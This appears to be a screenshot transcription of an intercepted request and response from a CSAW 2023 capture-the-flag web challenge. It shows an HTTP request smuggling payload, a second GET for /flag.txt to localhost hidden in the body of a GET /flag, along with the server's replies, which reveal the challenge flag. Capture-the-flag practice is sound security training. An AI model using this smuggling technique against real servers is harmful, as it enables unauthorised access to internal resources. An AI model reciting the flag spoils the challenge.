 Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: web.csaw.io:3009
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Referer: http://web.csaw.io:3009/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: access_token_cookie=
connect.sid=
10 Connection: keep-alive
11 Content-Length: 43
12
13 GET /flag.txt HTTP/1.1
14 Host: localhost
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.17.6
3 Date: Sun, 17 Sep 2023 09:27:22 GMT
4 Content-Type: text/html
5 Content-Length: 145
6 Connection: keep-alive
7 Location: http://localhost:3009/flag.txt
8
9 <html>
10 <head>
<title>
302 Found
</title>
</head>
11 <body>
12 <center>
<h1>
302 Found
</h1>
</center>
13 <hr>
<center>
nginx/1.17.6
</center>
14 </body>
15 </html>
16 HTTP/1.1 200 OK
17 Server: nginx/1.17.6
18 Date: Sun, 17 Sep 2023 09:27:22 GMT
19 Content-Type: text/plain
20 Content-Length: 29
21 Connection: keep-alive
22
23 csawctf{d0nt_smuggl3_Fla6s_!}